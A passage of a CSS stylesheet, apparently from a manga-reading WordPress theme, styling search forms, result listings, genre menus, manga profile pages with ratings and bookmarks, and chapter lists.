  clear: both;
}
body.search .c-search-header__wrapper .search-content > * {
  display: inline-block;
  vertical-align: top;
}
body.search .c-search-header__wrapper .search-content .search-form {
  width: 100%;
  max-width: 907px;
  font-size: 0;
  position: relative;
}
@media (max-width: 1200px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 750px;
  }
}
@media (max-width: 992px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 450px;
  }
}
@media (max-width: 680px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 100%;
    margin-bottom: 30px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form > * {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
body.search .c-search-header__wrapper .search-content .search-form label {
  width: 100%;
  margin-bottom: 0;
}
body.search .c-search-header__wrapper .search-content .search-form label .search-field {
  font-size: 18px;
  padding: 17px 100px 16px 30px;
  border: none;
  width: 100%;
  border-radius: 5px;
  background-color: #fff;
  height: 60px;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    padding: 10px 60px 10px 10px;
    font-size: 14px;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 30px;
  position: absolute;
  right: 30px;
  top: 50%;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  pointer-events: none;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label:after {
    font-size: 20px;
    right: 20px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:hover {
  cursor: pointer;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit {
  padding: 19px 30px 18px;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  width: 82px;
  height: 60px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #eb3349;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover {
  background-color: #0f0f0f;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    width: 0;
    height: 0;
    padding: 0 25px 0;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv {
  padding: 17px 25px 16px;
  float: right;
  border: 3px solid #eb3349;
  color: #eb3349;
  font-weight: 600;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  border-color: #0f0f0f;
  color: #fff;
  background-color: #0f0f0f;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .btn-search-adv {
    padding: 7px 15px 6px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before {
  content: "\f286";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 18px;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed {
  border-color: #eb3349;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover {
  border-color: #0f0f0f;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before {
  content: "\f280";
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  cursor: pointer;
  border-color: #0f0f0f;
  background-color: #0f0f0f;
  color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline {
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 15px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group {
  margin-top: 24px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox {
  margin-top: 7px;
  margin-bottom: 8px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox + .checkbox {
  margin-top: 7px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) {
  margin-bottom: 30px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) > * {
  display: inline-block;
  font-weight: 600;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
  width: 135px;
  font-weight: 600;
  color: #333;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
    width: 100%;
    margin-bottom: 10px;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"] {
  max-width: 480px;
  font-weight: normal;
  background-color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
  width: 17%;
  padding-top: 0;
  margin-right: 10px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
    width: auto;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn {
  text-align: center;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content {
  margin-bottom: 42px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb {
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img {
    margin: 0 auto;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary {
  margin-bottom: 17px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4 {
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 16px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title {
    text-align: center;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: #f3f3f3;
  padding: 16px 20px 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item {
  font-size: 0;
  margin-bottom: 9px;
}
body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
  width: 140px;
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  margin-top: 3px;
  font-weight: 600;
  color: #666666;
  font-size: 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
  width: calc(100% - 140px);
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
  margin-bottom: 0;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
    margin-bottom: 9px;
  }
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
    margin-bottom: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
  margin-left: 95px;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
    margin-left: 0;
    display: block;
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after {
  content: "";
  display: table;
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta > * {
  display: inline-block;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
  margin-left: 16px;
}
@media (max-width: 480px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
    margin-left: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
  margin-left: 110px;
}
@media (max-width: 680px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 10px;
  }
}
@media (max-width: 420px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 0px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score {
  margin-left: 8px;
  font-size: 12px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter {
  margin-left: 20px;
  background-color: #ebebeb;
  padding: 0px 10px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a {
  color: #666666;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover {
  background-color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a {
  color: #fff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  font-weight: 600;
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child {
  margin-bottom: 0;
}
body.search .no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
body.search .no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.search .no-results .icon-not-found {
  margin-bottom: 11px;
}
body.search .no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
body.search .no-results .not-found-content {
  font-size: 18px;
}
/*  */
.genres_wrap .c-blog__heading.style-3:after {
  border-top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.genres_wrap .c-blog__heading.style-3.active:after {
  border-top: 10px solid #eb3349;
}
.genres_wrap a.btn-genres {
  border: 2px solid #eb3349;
  padding: 3px 9px;
  color: #eb3349;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap a.btn-genres.active:before {
  content: "\f286";
  font-family: "Ionicons";
}
.genres_wrap a.btn-genres:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.genres_wrap .genres__collapse {
  width: 100%;
  display: none;
}
.genres_wrap .genres__collapse .genres ul {
  margin-top: -7px;
  margin-bottom: -7px;
}
.genres_wrap .genres__collapse .genres ul:after {
  display: table;
  content: "";
  clear: both;
}
.genres_wrap .genres__collapse .genres ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}
.genres_wrap .genres__collapse .genres ul li a {
  font-weight: 600;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li a:hover {
  color: #ef4447;
  text-decoration: none;
}
.genres_wrap .genres__collapse .genres ul li a:hover:before {
  color: #ef4447;
}
.genres_wrap .genres__collapse .genres ul li a:before {
  content: "\f284";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  vertical-align: middle;
  margin-right: 10px;
  color: #666666;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li span.count {
  margin-left: 5px;
  font-size: 12px;
  font-weight: normal;
  display: inline-block;
}
body.manga-page .profile-manga {
  margin-bottom: 50px;
}
body.manga-page .profile-manga .post-title h1 {
  margin-top: 14px;
  font-size: 20px;
  font-weight: normal;
  color: #eb3349;
}
body.manga-page .profile-manga .post-title a {
  color: #eb3349;
}
body.manga-page .profile-manga .tab-summary .post-content_item,
body.manga-page .profile-manga .post-status .post-content_item {
  font-size: 0;
  margin-bottom: 3px;
}
body.manga-page .profile-manga .tab-summary .post-content_item > *,
body.manga-page .profile-manga .post-status .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
  width: 106px;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 8px;
  font-weight: 600;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
    margin-bottom: 3px;
  }
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content {
  width: calc(100% - 106px);
  word-break: break-word;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),
body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
  body.manga-page .profile-manga .post-status .post-content_item .summary-content {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3em );
  /* fallback */
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .post-content_item,
  body.manga-page .profile-manga .post-status .post-content_item {
    margin-bottom: 10px;
  }
}
body.manga-page .profile-manga .tab-summary {
  padding: 15px 0 50px;
  display: table;
  width: 100%;
}
body.manga-page .profile-manga .tab-summary .summary_image {
  width: 225px;
  padding: 15px;
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap {
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
  padding-left: 30px;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(255, 255, 255, 0.5);
  top: 0;
  bottom: 0;
  left: 30px;
  right: 0;
  padding: 20px 30px 30px;
  font-size: 0;
  min-height: 318px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content {
  width: 70%;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  width: 30%;
  margin-top: 56px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action {
  margin: 0 -15px;
  padding-top: 16px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after {
  display: table;
  content: "";
  clear: both;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark {
  width: 50%;
  float: left;
  padding: 0 15px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail {
  text-align: center;
  line-height: 1.35;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a {
  display: inline-block;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i {
  font-size: 36px;
  color: #ec3649;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment {
  border-right: 1px solid #e1e1e1;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child {
  padding-left: 0;
}
body.manga-page .profile-manga .tab-summary .loader-inner {
  display: none;
  position: absolute;
  left: 45px;
  top: 15px;
  z-index: 99;
}
body.manga-page .profile-manga .tab-summary .loader-inner > div {
  background-color: #eb3349;
  width: 10px;
  height: 10px;
}
body.manga-page .profile-manga .tab-summary .post-rating {
  margin-bottom: 12px;
  position: relative;
  transition: opacity ease-in 0.5s;
}
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating {
  position: relative;
  top: 0;
  display: none;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i {
  font-size: 30px;
  margin: 0 1px;
}
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i:hover {
  cursor: pointer;
}
body.manga-page .profile-manga .tab-summary .post-rating span {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 24px;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating {
  display: block;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating {
  display: none;
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    width: 150px;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    overflow: visible;
    padding-left: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    position: relative;
  }
}
@media (max-width: 992px) and (min-width: 678px) {
body.manga-page .profile-manga .tab-summary .summary_image{background: none !important; vertical-align: top;padding: 0;}
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    padding: 15px;
    background: #fff;
    margin: 0 auto 20px;
    width: auto;
    display: inherit;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    display: block;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    left: 0;
  }
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
    width: 100%;
    margin-top: 0;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul, .shortcode-manga-chapters .listing-chapters_wrap > ul {
  padding-left: 0;
  margin-top: -15px;
  margin-bottom: 20px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li, .shortcode-manga-chapters .listing-chapters_wrap > ul li {
  list-style: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li a, .shortcode-manga-chapters .listing-chapters_wrap > ul li a {
  padding: 15px 0;
  display: inline-block;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li ul, .shortcode-manga-chapters .listing-chapters_wrap > ul li ul {
  padding-left: 30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li:hover, .shortcode-manga-chapters .listing-chapters_wrap > ul li:hover {
  cursor: pointer;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
  pointer-events: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon:before {
  line-height: 20px;
  width: 20px;
  height: 20px;
  text-align: center;
  background-color: #f3f3f3;
  border-radius: 2px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child.active > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child.active > i.icon:before {
  content: "\f368";
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main ul.sub-chap, .shortcode-manga-chapters .listing-chapters_wrap > ul.main ul.sub-chap {
  display: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a {
  padding: 10px 0;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover), .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover) {
  color: #ffffff;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li {
  position: relative;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .no-chapter, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .no-chapter {
  margin-left: 25px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 600px) {
  body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  background-color: #ebebeb;
  width: 100%;
  opacity: 1;
  visibility: visible;
  left: 0
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:last-child:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.version-chap > li > a,
